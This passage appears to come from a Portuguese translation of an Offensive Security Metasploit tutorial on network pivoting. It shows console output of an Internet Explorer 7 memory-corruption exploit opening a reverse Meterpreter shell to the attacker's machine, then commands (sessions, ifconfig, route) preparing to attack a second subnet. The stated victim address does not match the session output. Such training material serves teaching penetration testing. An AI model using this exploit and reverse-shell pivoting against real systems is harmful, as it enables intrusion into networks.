 [*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://10.10.1.109:80/
[*] Server started.
[*] Sending Internet Explorer 7 Uninitialized Memory Corruption Vulnerability to
10.10.1.104:62238...
[*] Sending Internet Explorer 7 Uninitialized Memory Corruption Vulnerability to
10.10.1.104:62238...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending Internet Explorer 7 Uninitialized Memory Corruption Vulnerability to
10.10.1.104:62238...
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (205835 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.10.1.109:8080 -> 10.10.1.104:62239)
msf exploit(ms09_002_memory_corruption) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.10.1.109:8080 -> 10.10.1.104:62239
msf exploit(ms09_002_memory_corruption) >
A questão daqui é, para onde vamos depois?
Temos de alguma forma, ganhar acesso adicional e mergulhar fundo da rede. Se você notou, foi
utilizada uma carga Meterpreter REVERSE. Observe as máquinas de ataque endereço IP está em
uma sub-rede diferente da máquina vítimas. As vítimas endereço IP é 10.211.55.140 e nosso ataque
é IP 10.10.1.109. Como podemos lançar ataques contra outros sistemas na rede? Se quisermos ir
atrás de outro endereço IP 10.211.55.128 em, precisamos pivô nossos ataques e explorar o sistema.
Vamos fazê-lo.
Começamos por interagir com a sessão Meterpreter e tome nota do nosso endereço IP vs vítimas IP.
Nós emitir o comando 'route' para ver as sub-redes disponível no PC da vítima.
msf exploit(ms09_002_memory_corruption) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.10.1.109:8080 -> 10.10.1.104:62239
msf exploit(ms09_002_memory_corruption) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0d:29:d9:ec:cc
inet addr:10.10.1.109 Bcast:10.10.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee8:ebe7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14826 errors:12824 dropped:0 overruns:0 frame:0
TX packets:6634 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7542708 (7.5 MB) TX bytes:2385453 (2.3 MB)
Interrupt:19 Base address:0x2024
msf exploit(ms09_002_memory_corruption) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > route
© Offensive Security 2009
Traduzido por Rafael Torres
 